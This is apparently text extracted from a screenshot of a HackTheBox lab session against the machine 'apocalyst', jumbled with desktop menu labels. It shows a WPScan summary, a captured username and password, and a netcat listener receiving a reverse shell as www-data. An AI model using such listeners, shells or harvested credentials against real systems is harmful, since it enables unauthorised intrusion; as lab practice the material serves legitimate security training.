 File Edit View Bookmarks Settings Help
| Username: falaraki, Password: Transclisiation
cupp CyberSecLabs
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Mar 24 09:32:24 2021
[+] Requests Done: 391
[+] Cached Requests: 5
[+] Data Sent: 128.348 KB
[+] Data Received: 1.533 MB
[+] Memory used: 209.953 MB
[+] Elapsed time: 00:01:22
┌──(motasem㉿kali)-[~/Desktop/HackTheBox/apocalyst]
└─$ sudo rlwrap nc -lvp 4545
listening on [any] 4545 ...
connect to [10.10.14.6] from apocalyst.htb [10.10.10.46] 54652
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
IDA Freeware HackTheBox
13:39:15 up 49 min, 0 users, load average: 0.00, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
QTerminal volatility3
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/
$
Firefox ESR samples
- : sudo openvpn - : sudo rlwrap apocalyst : zsh
- : sudo rlwrap — Konsole Mozilla Firefox
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.